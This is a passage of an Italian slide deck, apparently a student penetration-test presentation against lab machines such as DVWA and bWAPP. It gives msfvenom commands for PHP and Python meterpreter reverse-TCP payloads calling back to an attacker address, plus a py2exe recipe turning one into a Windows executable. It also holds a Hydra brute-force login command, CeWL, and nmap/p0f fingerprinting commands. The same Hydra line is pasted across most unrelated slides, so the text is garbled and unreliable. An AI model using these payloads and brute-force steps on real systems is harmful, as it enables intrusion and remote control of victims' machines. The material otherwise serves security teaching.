
Analisi Payload (Attacco 6) – 19/07 ore 8.04

Slide 34

MSFvenom Backdoor Attacco 8
msfvenom -p php/meterpreter/reverse_tcp lhost=10.0.2.13 lport=4444 -f raw
Copiare l’output prodotto in un file di testo e rimuovere il commento iniziale.
Salvare il file in formato php.

Slide 35

Risultati Payload (Attacco 8)
– 17/07 ore 20.00

Slide 36

MSFvenom,Attacco 6.1 (Aggiornato) 1/3
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.2.13 LPORT=443 -f raw -o mrtp.py
cat mrtp.py | base64

Slide 37
MSFvenom,Attacco 6.1 (Aggiornato) 2/3
Copio il contenuto prodotto, negli apici del file mrtp.py

Slide 38
MSFvenom,Attacco 6.1 (Aggiornato) 2/2
from distutils.core import setup
import py2exe
setup(
name = “Meter”,
description = “Python-based App”,
version = “1.0”,
console=[“mrtp.py”],
options = {“py2exe”: {“bundle_files”: 1,”packages”:”ctypes”,”includes”: “base64,sys,socket,struct,time,code,platform,getpass,shutil”,}},
zipfile = None, )
Per creare il payload malevolo:
python.exe .\setup.py py2exe

Slide 39

Risultati Payload ,Attacco 6.1 (Aggiornato) – 21/07 ore 7.08

Slide 40

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Tool per effettuare exploit
– Metasploit
Metasploit è il tool utilizzato per effettuare la gran parte degli attacchi:
In particolare exploit, come listener in attesa della connessione con i payload per exploit, per effettuare privilege escalation e per attacchi di forza bruta.

Slide 41

Tool per Online Password Cracking - CeWL
Attraverso CeWL posso creare dizionari online da pagine web da utilizzare per attacchi di forza bruta.
cewl -w list.txt https://10.0.2.15/bWAPP/phpinfo.php

Slide 42

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Tool per Online Password Cracking - Hydra
Attraverso Hydra posso effettuare attacchi online di brute force.
Hydra è stato utilizzato per l’attacco di brute force a DVWA.

Slide 43

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Tool per Raccolta informazini Web App
– Burp Suite
Burp Suite è un set di strumenti con cui posso valutare la sicurezza di una web application.
È stato utilizzato per la raccolta di informazioni sulla form per il login a Infiniti.

Slide 44

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Tool per la creazione di archivi Win-RAR
Win RAR è un software per la creazione di archivi.
In particolare è stato utilizzato per la creazione di un archivio auto-estraente.

Slide 45


hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Tool – Microsoft Excel
Excel è stato utilizzato per la creazione della griglia delle vulnerabilità e per i grafici nel penetration test report

Slide 46

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Nmap
Nmap ("Network Mapper") è un software open-source, per network discovery e security auditing.
nmap -sV -T5 -p- 10.0.2.15
dove -sV interroga una porta per conoscere più informazioni possibili;
T5 indica la velocità di esecuzione;
p- scansiona tutte le porte 2^16 ;
*Non presente nel Penetration Test Report

Slide 47

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Nmap – risultati prodotti
*Non presente nel Penetration Test Report

Slide 48

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Nmap – Os Fingerprinting
Nmap permette attraverso il comando -O di analizzare la macchina target per conoscerne il sistema operativo.
nmap -O 10.0.2.15
*Non presente nel Penetration Test Report

Slide 49


hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
P0f - Os Fingerprinting
P0f (Passive OS fingerprinting) è un Software Open Source (licenza GPL) che attraverso la tecnica fingerprinting passivo riesce a determinare il sistema operativo di un host remoto.
p0f -i eth0
Per ridurre i tempi di attesa dalla macchina attaccante digitare
10.0.2.15:9999/Infiniti
*Non presente nel Penetration Test Report

Slide 50


hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Sparta – Os Fingerprinting
SPARTA è un'applicazione GUI Python che semplifica i test di scansione e di enumerazione delle macchine target.
* Non presente nel Penetration Test Report

Slide 51

hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Os Fingerprinting Attivo - Manuale
* Non presente nel Penetration Test Report

Slide 52
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
hydra -L UserList.txt -P UserList.txt -V -e ns -u -F -t 64 -w 1 -W1 10.0.2.15 http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Riferimenti
Macchina Target: https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
Macchina Kali: https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/
Macchina Win 10: https://developer.microsoft.com/it-it/windows/downloads/virtual-machines
WinRAR : https://www.winrar.it/
Veil: https://github.com/Veil-Framework/Veil-Evasion
JDK: https://www.oracle.com/technetwork/java/javase/downloads/index.html
JRE: https://javadl.oracle.com/webapps/download/AutoDL?BundleId[...]
XAMPP: https://www.apachefriends.org/it/index.html
Python: http://www.python.it/download
DVWA: http://www.dvwa.co.uk/
BVWA: https://sourceforge.net/projects/bwapp/files/latest/download

